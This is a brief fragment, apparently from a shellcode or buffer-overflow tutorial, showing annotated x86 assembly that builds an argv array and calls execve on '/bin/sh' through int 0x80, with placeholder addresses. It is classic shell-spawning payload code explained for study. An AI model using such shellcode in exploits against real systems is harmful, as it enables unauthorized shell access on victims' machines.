 movl ADDRESS,array-offset(ADDRESS) hack[0] = "/bin/sh"
movb $0x0,nullbyteoffset(ADDRESS) terminate the string
movl $0x0,null-offset(ADDRESS) hack[1] = NULL
------------------------------------ <~ execve starts here
movl $0xb,%eax move $0xb to EAX
movl ADDRESS,%ebx move hack[0] to EBX
leal array-offset(ADDRESS),%ecx move &hack to ECX
leal null-offset(ADDRESS),%edx move &hack[1] EDX
int $0x80 interrupt
System call invocation